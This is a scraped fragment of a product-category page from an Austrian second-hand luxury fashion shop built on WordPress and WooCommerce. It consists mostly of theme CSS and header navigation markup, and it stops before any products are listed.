.widget_product_categories li.current-cat >a:before,.woocommerce .widget_layered_nav li.chosen a ~ .count,.woocommerce .widget_layered_nav li.chosen a:before,#owp-checkout-timeline .active .timeline-wrapper,.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count,.show-cart .wcmenucart-cart-icon .wcmenucart-count,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button,input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#69d9ea}.current-shop-items-dropdown{border-top-color:#69d9ea}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#69d9ea}.wcmenucart-details.count:before{border-color:#69d9ea}.woocommerce ul.products li.product .button:hover{border-color:#69d9ea}.woocommerce ul.products li.product .product-inner .added_to_cart:hover{border-color:#69d9ea}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#69d9ea}.woocommerce .oceanwp-grid-list a.active{border-color:#69d9ea}.woocommerce .oceanwp-grid-list a:hover{border-color:#69d9ea}.woocommerce .oceanwp-off-canvas-filter:hover{border-color:#69d9ea}.owp-product-nav li a.owp-nav-link:hover{border-color:#69d9ea}.widget_shopping_cart_content .buttons .button:first-child:hover{border-color:#69d9ea}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{border-color:#69d9ea}.widget_product_categories li a:hover ~ .count{border-color:#69d9ea}.woocommerce .widget_product_categories li.current-cat >a ~ .count{border-color:#69d9ea}.woocommerce .widget_product_categories li.current-cat >a:before{border-color:#69d9ea}.widget_layered_nav li a:hover ~ .count{border-color:#69d9ea}.woocommerce .widget_layered_nav li.chosen a ~ .count{border-color:#69d9ea}.woocommerce .widget_layered_nav li.chosen a:before{border-color:#69d9ea}#owp-checkout-timeline.arrow .active .timeline-wrapper:before{border-top-color:#69d9ea;border-bottom-color:#69d9ea}#owp-checkout-timeline.arrow .active .timeline-wrapper:after{border-left-color:#69d9ea;border-right-color:#69d9ea}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count{border-color:#69d9ea}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#69d9ea}.show-cart .wcmenucart-cart-icon .wcmenucart-count{border-color:#69d9ea}.show-cart .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#69d9ea}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery .active a{border-color:#69d9ea}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery a:hover{border-color:#69d9ea}.widget-title{border-color:#69d9ea}blockquote{border-color:#69d9ea}#searchform-dropdown{border-color:#69d9ea}.dropdown-menu .sub-menu{border-color:#69d9ea}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#69d9ea}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#69d9ea}.social-widget li.oceanwp-email a:hover{border-color:#69d9ea}#respond #cancel-comment-reply-link:hover{border-color:#69d9ea}body .contact-info-widget.big-icons li:hover i{border-color:#69d9ea}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#69d9ea}.woocommerce div.product div.images .open-image:hover,.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#37ddef}.woocommerce table.shop_table,.woocommerce table.shop_table td,.woocommerce-cart .cart-collaterals .cart_totals tr td,.woocommerce-cart .cart-collaterals .cart_totals tr th,.woocommerce table.shop_table tth,.woocommerce table.shop_table tfoot td,.woocommerce table.shop_table tfoot th,.woocommerce .order_details,.woocommerce .shop_table.order_details tfoot th,.woocommerce .shop_table.customer_details th,.woocommerce .cart-collaterals .cross-sells,.woocommerce-page .cart-collaterals .cross-sells,.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals,.woocommerce .cart-collaterals h2,.woocommerce .cart-collaterals h2,.woocommerce .cart-collaterals h2,.woocommerce-cart .cart-collaterals .cart_totals .order-total th,.woocommerce-cart .cart-collaterals .cart_totals .order-total td,.woocommerce ul.order_details,.woocommerce .shop_table.order_details tfoot th,.woocommerce .shop_table.customer_details th,.woocommerce .woocommerce-checkout #customer_details h3,.woocommerce .woocommerce-checkout h3#order_review_heading,.woocommerce-checkout #payment ul.payment_methods,.woocommerce-checkout form.login,.woocommerce-checkout form.checkout_coupon,.woocommerce-checkout-review-order-table tfoot th,.woocommerce-checkout #payment,.woocommerce ul.order_details,.woocommerce #customer_login >div,.woocommerce .col-1.address,.woocommerce .col-2.address,.woocommerce-checkout .woocommerce-info,.woocommerce div.product form.cart,.product_meta,.woocommerce div.product .woocommerce-tabs ul.tabs,.woocommerce #reviews #comments ol.commentlist li .comment_container,p.stars span a,.woocommerce ul.product_list_widget li,.woocommerce .widget_shopping_cart .cart_list li,.woocommerce.widget_shopping_cart .cart_list li,.woocommerce ul.product_list_widget li:first-child,.woocommerce .widget_shopping_cart .cart_list li:first-child,.woocommerce.widget_shopping_cart .cart_list li:first-child,.widget_product_categories li a,.woocommerce .oceanwp-toolbar,.woocommerce .products.list .product,table th,table td,hr,.content-area,body.content-left-sidebar #content-wrap .content-area,.content-left-sidebar .content-area,#top-bar-wrap,#site-header,#site-header.top-header #search-toggle,.dropdown-menu ul li,.centered-minimal-page-header,.blog-entry.post,.blog-entry.grid-entry .blog-entry-inner,.blog-entry.thumbnail-entry .blog-entry-bottom,.single-post .entry-title,.single .entry-share-wrap .entry-share,.single .entry-share,.single .entry-share ul li a,.single nav.post-navigation,.single nav.post-navigation .nav-links .nav-previous,#author-bio,#author-bio .author-bio-avatar,#author-bio .author-bio-social li a,#related-posts,#comments,.comment-body,#respond #cancel-comment-reply-link,#blog-entries .type-page,.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span,body #wp-calendar caption,body #wp-calendar th,body #wp-calendar tbody,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .posts-thumbnails-widget li,body .tagcloud a{border-color:#ea6bd3}body{background-repeat:no-repeat}a{color:#000000}a:hover{color:#13eaf2}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#8c8c8c}.site-breadcrumbs,.background-image-page-header .site-breadcrumbs{color:#4c4c4c}.site-breadcrumbs ul li .breadcrumb-sep{color:#8c8c8c}.site-breadcrumbs a,.background-image-page-header .site-breadcrumbs a{color:#25ddea}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#12c1ed}#scroll-top:hover{background-color:#48caea}#scroll-top{color:#ed36ea}.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span{font-size:12px}.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span{border-width:2px}.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span{background-color:#6ed9e5}.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span{color:#7e7e7e}.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span{border-color:#ffffff}label,body div.wpforms-container-full .wpforms-form .wpforms-field-label{color:#8c8c8c}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.select2-container .select2-choice,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-color:#8c8c8c}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-color:#8c8c8c}form input[type="text"]:focus,form input[type="password"]:focus,form input[type="email"]:focus,form input[type="tel"]:focus,form input[type="url"]:focus,form input[type="search"]:focus,form textarea:focus,.select2-drop-active,.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices,.select2-drop.select2-drop-above.select2-drop-active,.select2-container-active .select2-choice,.select2-container-active .select2-choices{border-color:#8c8c8c}body div.wpforms-container-full .wpforms-form input:focus,body div.wpforms-container-full .wpforms-form textarea:focus,body div.wpforms-container-full .wpforms-form select:focus{border-color:#8c8c8c}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{color:#8c8c8c}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{color:#8c8c8c}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#13e8ef}/* Top Bar CSS */#top-bar{padding:6px 2px 6px 2px}#top-bar-social li a{padding:0 4px 0 4px}/* Header CSS */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:100px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,.after-header-content-inner >a{line-height:100px}#site-header.has-header-media .overlay-header-media{background-color:#ffffff}#site-logo a.site-logo-text{color:#8c8c8c}#searchform-dropdown input{color:#8c8c8c}.navigation li.mega-cat .mega-cat-title{color:#8c8c8c}.navigation li.mega-cat ul li .mega-post-title a:hover{color:#8c8c8c}/* Sidebar CSS */.widget-area .sidebar-box{background-color:#edbbe4}.widget-area .sidebar-box{padding:12px}.widget-title{border-color:#8c8c8c}.widget-title{margin-bottom:18px}/* Footer Widgets CSS */#footer-widgets{background-color:#edbbe4}/* Footer Bottom CSS */#footer-bottom{background-color:#edbbe4}#footer-bottom,#footer-bottom p{color:#5e5e5e}#footer-bottom a,#footer-bottom #footer-bottom-menu a{color:#5e5e5e}/* WooCommerce CSS */.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid .amount{color:#8c8c8c}.widget_shopping_cart .total .amount{color:#8224e3}.owp-floating-bar{background-color:#8c8c8c}#owp-checkout-timeline .timeline-wrapper{color:#8c8c8c}#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}#owp-checkout-timeline .active .timeline-wrapper{background-color:#13c5f2}#owp-checkout-timeline.arrow .active .timeline-wrapper:before{border-top-color:#13c5f2;border-bottom-color:#13c5f2}#owp-checkout-timeline.arrow .active .timeline-wrapper:after{border-left-color:#13c5f2;border-right-color:#13c5f2}.woocommerce span.onsale{background-color:#4cefdc}.woocommerce span.onsale{color:#000000}.woocommerce ul.products li.product.outofstock .outofstock-badge{background-color:#e0336d}.woocommerce .star-rating span{color:#e0cf33}.woocommerce ul.products li.product li.category a:hover{color:#12e5ed}.woocommerce ul.products li.product li.title a{color:#8c8c8c}.woocommerce ul.products li.product li.title a:hover{color:#13dbf2}.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price .amount{color:#8c8c8c}.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover{color:#13d9ef}.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover{border-color:#13d2ef}.owp-quick-view:hover{background-color:#8c8c8c}.owp-qv-content-inner .owp-qv-close{color:#8c8c8c}.woocommerce div.product .product_title{color:#8c8c8c}.price,.amount{color:#8c8c8c}.product_meta .posted_in,.product_meta .tagged_as{color:#8c8c8c}.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover{color:#13d4f2}.owp-product-nav li a.owp-nav-link:hover{background-color:#13d4f2}.owp-product-nav li a.owp-nav-link{color:#8c8c8c}.owp-product-nav li a.owp-nav-link:hover{border-color:#13d9ef}.woocommerce div.product .woocommerce-tabs .panel h2{color:#8c8c8c}.woocommerce .owp-account-links li .owp-account-link,.woocommerce .owp-account-links li.orDisplay Related Items{color:#8c8c8c}/* Typography CSS */body{font-family:Source Sans Pro;font-weight:600;font-style:normal;font-size:15px;color:#8c8c8c}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{font-family:Poppins;font-weight:600;color:#8c8c8c}h1{font-family:Poppins;color:#8c8c8c}h2{font-family:Poppins;color:#8c8c8c}h3{font-family:Poppins;color:#8c8c8c}h4{font-family:Poppins;color:#8c8c8c}#site-logo a.site-logo-text{font-family:Poppins;font-weight:500;letter-spacing:1.9px}#top-bar-content,#top-bar-social-alt{font-family:Source Sans Pro;font-weight:600;font-size:13px}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:Poppins;font-weight:600;font-size:12px}@media (max-width:480px){#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{letter-spacing:1.8px}}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-family:Poppins;font-weight:500}@media (max-width:480px){.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{line-height:2}}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-family:Poppins;font-weight:500}@media (max-width:480px){.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{line-height:2;letter-spacing:1.4px}}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-family:Poppins;font-weight:400;font-size:26px;letter-spacing:.8px}.page-header .page-subheading{font-family:Source Sans Pro;color:#8c8c8c}.site-breadcrumbs{font-family:Source Sans Pro;font-size:11px}.blog-entry.post .blog-entry-header .entry-title a{font-family:Poppins;font-weight:500;color:#8c8c8c}.single-post .entry-title{font-family:Poppins;font-weight:500;color:#8c8c8c}.sidebar-box .widget-title{color:#8c8c8c}.sidebar-box,.footer-box{font-family:Source Sans Pro;font-weight:600;font-size:13px;color:#8c8c8c}#footer-bottom #copyright{font-family:Poppins;font-weight:500}#footer-bottom #footer-bottom-menu{font-family:Poppins;font-weight:500;font-size:14px}.woocommerce div.product .product_title{font-family:Poppins;font-weight:600;font-size:18px;color:#8c8c8c;letter-spacing:1.6px}.woocommerce div.product p.price{font-family:Source Sans Pro;color:#8c8c8c}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-family:Source Sans Pro;font-size:13px}
</style></head>

<body class="archive tax-product_cat term-langes-dirndl term-257 wp-embed-responsive theme-oceanwp woocommerce woocommerce-page woocommerce-no-js tinvwl-theme-style woo-variation-swatches wvs-theme-oceanwp wvs-theme-child-oceanwp wvs-style-squared wvs-attr-behavior-blur wvs-tooltip wvs-css oceanwp-theme sidebar-mobile default-breakpoint has-sidebar content-right-sidebar has-topbar page-header-disabled has-breadcrumbs pagination-center has-grid-list woo-dropdown-cat account-original-style elementor-default">

	
	<div id="outer-wrap" class="site clr">

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container has-no-content">

		
		<div id="top-bar-inner" class="clr">

			
    <div id="top-bar-content" class="clr top-bar-left">

        
<div id="top-bar-nav" class="navigation clr">

	<ul id="menu-top-bar" class="top-bar-menu dropdown-menu sf-menu"><li id="menu-item-351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-351"><a href="https://www.shop-and-share.at/faq/" class="menu-link">FAQ</a></li><li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="https://www.shop-and-share.at/anprobeservice-fitting/" class="menu-link">Anprobeservice – Fitting</a></li><li id="menu-item-991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-991"><a href="https://www.shop-and-share.at/pickup-and-drop/" class="menu-link">Pickup &#038; Drop</a></li><li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-352"><a href="https://www.shop-and-share.at/bezahlmoeglichkeiten/" class="menu-link">Zahlungsarten</a></li><li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-353"><a href="https://www.shop-and-share.at/versandarten/" class="menu-link">Versandarten</a></li><li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354"><a href="https://www.shop-and-share.at/widerrufsbelehrung/" class="menu-link">Widerrufsbelehrung</a></li><li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="https://www.shop-and-share.at/agb/" class="menu-link">AGB</a></li><li id="menu-item-358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-358"><a href="https://www.shop-and-share.at/datenschutzerklaerung-2/" class="menu-link">Datenschutzerklärung</a></li><li id="menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1091"><a href="https://www.shop-and-share.at/datenschutzbelehrung/" class="menu-link">Datenschutzbelehrung</a></li><li id="menu-item-359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://www.shop-and-share.at/impressum/" class="menu-link">Impressum</a></li><li id="menu-item-421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-421"><a href="https://www.shop-and-share.at/mein-konto/" class="menu-link">Mein Konto</a></li><li id="menu-item-3683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3683"><a href="https://www.shop-and-share.at/wishlist-2/" class="menu-link">Wishlist</a></li></ul>
</div>
        
            
    </div><!-- #top-bar-content -->



		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="minimal-header effect-four clr" data-height="100" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

	
		
			
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="http://schema.org/Brand">

	
	<div id="site-logo-inner" class="clr">

		
			<a href="https://www.shop-and-share.at/" rel="home" class="site-title site-logo-text">Luxuspuppe-Luxusmode aus zweiter Hand</a>

		
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

		<div id="site-navigation-wrap" class="no-top-border clr">
	
		
	    		<div data-elementor-type="wp-post" data-elementor-id="325" class="elementor elementor-325 elementor-bc-flex-widget" data-elementor-settings="[]">
			<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<section class="elementor-element elementor-element-b1b7ab8 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="b1b7ab8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-14f6e99 elementor-column elementor-col-33 elementor-top-column" data-id="14f6e99" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<section class="elementor-element elementor-element-3451d6c elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="3451d6c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-6e3e455 elementor-column elementor-col-100 elementor-inner-column" data-id="6e3e455" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-0f20b43 elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="0f20b43" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item" >
					<a href="http:www.shop-and-share.at/kontakt">						<span class="elementor-icon-list-icon">
																<i class="fa fa-envelope" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">susanne@luxuspuppe.at</span>
											</a>
									</li>
								<li class="elementor-icon-list-item" >
											<span class="elementor-icon-list-icon">
																<i class="fa fa-mobile-phone" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">+43(0)699 10 44 99 04</span>
									</li>
						</ul>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-baef86b elementor-column elementor-col-33 elementor-top-column" data-id="baef86b" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-8b99aa5 elementor-widget elementor-widget-image" data-id="8b99aa5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img width="1024" height="815" src="https://www.shop-and-share.at/wp-content/uploads/2018/09/fullsizeoutput_cf2-1024x815.jpeg" class="attachment-large size-large wp-post-image" alt="" srcset="https://www.shop-and-share.at/wp-content/uploads/2018/09/fullsizeoutput_cf2-1024x815.jpeg 1024w, https://www.shop-and-share.at/wp-content/uploads/2018/09/fullsizeoutput_cf2-400x318.jpeg 400w, https://www.shop-and-share.at/wp-content/uploads/2018/09/fullsizeoutput_cf2-600x478.jpeg 600w, https://www.shop-and-share.at/wp-content/uploads/2018/09/fullsizeoutput_cf2-300x239.jpeg 300w, https://www.shop-and-share.at/wp-content/uploads/2018/09/fullsizeoutput_cf2-768x611.jpeg 768w, https://www.shop-and-share.at/wp-content/uploads/2018/09/fullsizeoutput_cf2.jpeg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" />											</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-a85f160 elementor-column elementor-col-33 elementor-top-column" data-id="a85f160" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-b7f406b elementor-widget elementor-widget-spacer" data-id="b7f406b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5f260a8 elementor-shape-circle elementor-widget elementor-widget-social-icons" data-id="5f260a8" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper">
							<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-a7dbb78" href="https://www.facebook.com/styling_for_success" target="_blank">
					<span class="elementor-screen-only">Facebook</span>
											<i class="fa fa-facebook"></i>
									</a>
							<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-d7373b2" href="https://www.youtube.com/channel/UCdJcqdu_CCuQWhXB4njyG5g?disable_polymer=true%20%20" target="_blank">
					<span class="elementor-screen-only">Youtube</span>
											<i class="fa fa-youtube"></i>
									</a>
							<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-f770d65" href="https://www.linkedin.com/in/susanne-hoffmann-9b09b35a/" target="_blank">
					<span class="elementor-screen-only">Linkedin</span>
											<i class="fa fa-linkedin"></i>
									</a>
					</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-bce9c89 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="bce9c89" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-1763822 elementor-column elementor-col-100 elementor-top-column" data-id="1763822" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-7f75b72 elementor-widget elementor-widget-divider" data-id="7f75b72" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-a034927 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="a034927" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-32f30f3 elementor-column elementor-col-100 elementor-top-column" data-id="32f30f3" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-4352419 elementor-widget elementor-widget-wp-widget-ocean_custom_menu" data-id="4352419" data-element_type="widget" data-widget_type="wp-widget-ocean_custom_menu.default">
				<div class="elementor-widget-container">
			<div class="oceanwp-custom-menu clr ocean_custom_menu-REPLACE_TO_ID left dropdown-hover"><ul id="menu-headermenue" class="dropdown-menu sf-menu"><li  id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-402"><a href="https://www.shop-and-share.at/" class="menu-link">Home</a></li>
<li  id="menu-item-341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341"><a href="https://www.shop-and-share.at/so-funktionierts/" class="menu-link">So funktioniert´s</a></li>
<li  id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://www.shop-and-share.at/luxuspuppe-community/" class="menu-link">Luxuspuppe-Community</a></li>
<li  id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404"><a href="https://www.shop-and-share.at/shop-share/" class="menu-link">Luxuspuppe Shop &#038; Share</a></li>
<li  id="menu-item-448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-448"><a href="https://www.shop-and-share.at/promis-share/" class="menu-link">Promis who Share</a>
<ul class="sub-menu">
	<li  id="menu-item-451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-451"><a href="https://www.shop-and-share.at/eva-glawischnig/" class="menu-link">Eva Glawischnig</a></li>
	<li  id="menu-item-449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-449"><a href="https://www.shop-and-share.at/evelyn-rille/" class="menu-link">Evelyn Rille</a></li>
	<li  id="menu-item-4109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4109"><a href="https://www.shop-and-share.at/magdalena-schachinger/" class="menu-link">Magdalena Schachinger</a></li>
</ul>
</li>
<li  id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a href="https://www.shop-and-share.at/kontakt/" class="menu-link">Kontakt</a></li>
<li  id="menu-item-5159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5159"><a href="https://www.shop-and-share.at/kurier-spende/" class="menu-link">Kurier-Spende</a></li>
</ul></div>		</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
		
		
			</div><!-- #site-navigation-wrap -->
	
	

				
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
			<a href="https://www.shop-and-share.at/warenkorb/" class="wcmenucart">
								<span class="wcmenucart-cart-icon">
					<span class="wcmenucart-count">0</span>
				</span>
			</a>

		
		<a href="#" class="mobile-menu">
							<i class="fa fa-bars"></i>
							<span class="oceanwp-text">Menü</span>

						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->


			</div><!-- #site-header-inner -->

			
			
		
				
	
</header><!-- #site-header -->


						
			<main id="main" class="site-main clr" >

				

<div id="content-wrap" class="container clr">

	
	<div id="primary" class="content-area clr">

		
		<div id="content" class="clr site-content">

			
			<article class="entry-content entry clr"><header class="woocommerce-products-header">
	
	</header>



        
